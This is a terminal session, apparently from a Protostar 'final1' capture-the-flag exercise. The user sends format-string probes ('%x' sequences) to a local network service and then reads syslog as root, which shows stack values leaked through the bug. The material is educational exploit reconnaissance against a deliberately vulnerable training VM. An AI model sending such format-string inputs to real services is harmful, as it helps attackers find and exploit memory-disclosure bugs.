 user@protostar:/opt/protostar/bin$ nc 127.0.0.1 2994
[fin
[final1] $ username %x %x %x %x %x
[final1] $ login %x %x %x %x %x
login failed
[final1] $ ^Z
[2]+  Stopped                 nc 127.0.0.1 2994
user@protostar:/opt/protostar/bin$ tail /var/log/syslog
tail: cannot open `/var/log/syslog' for reading: Permission denied
user@protostar:/opt/protostar/bin$ su -
Password:
No directory, logging in with HOME=/
root@protostar:/# tail /var/log/syslog
Nov 11 00:29:48 (none) kernel: [ 3220.774096] e1000: eth0 NIC Link is Up 1000 Mbps Full Duplex, Flow Control: None
Nov 11 00:29:55 (none) dhclient: DHCPREQUEST on eth0 to 192.168.88.254 port 67
Nov 11 00:29:55 (none) dhclient: DHCPACK from 192.168.88.254
Nov 11 00:29:55 (none) dhclient: bound to 192.168.88.131 -- renewal in 741 seconds.
Nov 11 00:32:27 (none) final1: Login from 127.0.0.1:54308 as [grass] with password [abc]
Nov 11 00:36:17 (none) mpt-statusd: detected non-optimal RAID status
Nov 11 00:42:16 (none) dhclient: DHCPREQUEST on eth0 to 192.168.88.254 port 67
Nov 11 00:42:16 (none) dhclient: DHCPACK from 192.168.88.254
Nov 11 00:42:16 (none) dhclient: bound to 192.168.88.131 -- renewal in 708 seconds.
Nov 11 00:43:15 (none) final1: Login from 127.0.0.1:54309 as [8049ee4 804a2a0 804a220 bffffbd6 b7fd7ff4] with password [
bffffa28 69676f4c 7266206e 31206d6f 302e3732]